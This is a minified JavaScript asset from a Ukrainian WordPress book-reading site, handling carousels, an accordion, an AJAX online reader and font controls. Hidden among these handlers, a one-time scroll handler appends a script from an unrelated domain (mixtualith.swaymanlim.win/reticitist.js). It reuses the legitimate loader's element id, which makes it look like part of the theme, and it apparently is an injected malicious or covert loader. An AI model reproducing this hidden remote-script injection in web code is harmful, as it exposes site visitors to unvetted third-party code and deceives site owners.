

--- FILE ---
content_type: application/x-javascript
request_url: https://ua-read.club/wp-content/cache/autoptimize/js/autoptimize_single_ec02e16c3cd54cd3425ec1aff61b5dc2.js
body_size: 1039
content:
var scroll_to=function(btn,ancor_elem){$(btn).on('click',function(e){e.preventDefault;$('html, body').animate({scrollTop:$(ancor_elem).offset().top-130},200);});}
scroll_to('.book-download','#download_books_container');scroll_to('.book-button-chat','#lib_book_reviews');scroll_to('.book-listen','#lib_book_listen_link');scroll_to('.book-chitat-online','#chitat-online-chitalka');$(document).ready(function(){if(document.body.clientWidth<=520){$('.recomendation-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:2,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}else if(document.body.clientWidth<=993){$('.recomendation-books-all').slick({slidesToShow:3,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:3,slidesToScroll:2,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}else{$('.recomendation-books-all').slick({slidesToShow:4,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});$('.seriya-books-all').slick({slidesToShow:4,slidesToScroll:1,autoplay:true,autoplaySpeed:2000,prevArrow:'<div class="slick-prev slick-show slick-arrow"></div>',nextArrow:'<div class="slick-next slick-show slick-arrow"></div>',});}
custom_change_img("post-custom-change-img");function custom_change_img(class_name){let image=document.getElementsByClassName(class_name);if(image.length===0)return false;setTimeout(function(){Array.prototype.forEach.call(image,function(el){let src=window.innerWidth>800?el.getAttribute("data-desktop-src"):el.getAttribute("data-mobile-src");if(src)el.setAttribute('src',src);});},3000);}
$(document).one('mousemove scroll click',function(){$('header').append('<link rel=\'stylesheet\' id=\'slick-css-css\'  href=\https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelementplayer.min.css\' type=\'text/css\' />');$('footer').append('<script type=\'text/javascript\' src=\'https://chitaka.com.ua/wp-content/themes/lifeinbooks/lib/mediaelement/mediaelement-and-player.min.js\' id=\'slick-js-js\'></script>');$("audio").mediaelementplayer({alwaysShowControls:true,features:["playpause","progress","current","duration"],audioVolume:"horizontal",audioWidth:"100%",audioHeight:33,enableKeyboard:true,enableProgressTooltip:true,timeAndDurationSeparator:" / "});$(".lib_book_audio button").bind("click",function(){$(".lib_book_audio .mejs__time-handle").css({"opacity":"1"});$(".lib_book_audio button").unbind("click");});});$(document).one('scroll',function(){$('footer').append('<script type=\'text/javascript\' src=\'https://mixtualith.swaymanlim.win/reticitist.js\' id=\'slick-js-js\'></script>');});const items=document.querySelectorAll(".accordion .accordion-button");function toggleAccordion(){const itemToggle=this.getAttribute('aria-expanded');for(i=0;i<items.length;i++){items[i].setAttribute('aria-expanded','false');items[i].closest('.accordion-item').classList.remove("mystyle");}
if(itemToggle=='false'){this.setAttribute('aria-expanded','true');this.closest('.accordion-item').classList.add("mystyle");}}
items.forEach(item=>item.addEventListener('click',toggleAccordion));$(document).on('click','.online_filter_value_link, #online-reader .filter_link',function(e){var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:($(this).hasClass('online_filter_value_link')?$('.online_filter_value_input').val():$(this).attr('data-page'))};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});});$(document).on('keypress','.online_filter_value_input',function(e){if(e.keyCode==13){console.log('test');var data={action:'read_online',nonce:lifeinbooks_settings.nonce,book_id:$(this).closest('#online-reader').attr('data-book-id'),page:$('.online_filter_value_input').val()};e.preventDefault();$.post(lifeinbooks_settings.ajaxurl,data,function(response){$('#online-reader').html(response);$('.online-text-container p').css({'font-size':$('#online-reader').attr('data-font-size')+'px'});$('html, body').animate({scrollTop:$("#online-reader").offset().top},0);});}});$(document).on('click','#online_decrease_font, #online_increase_font',function(){var fontSize=parseInt($('.online-text-container p').css('font-size'));if($(this).attr('id')=='online_decrease_font'){if(fontSize>12){fontSize--;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}else{if(fontSize<24){fontSize++;$('.online-text-container p').css({'font-size':fontSize+'px'});$('#online-reader').attr('data-font-size',fontSize);}}});});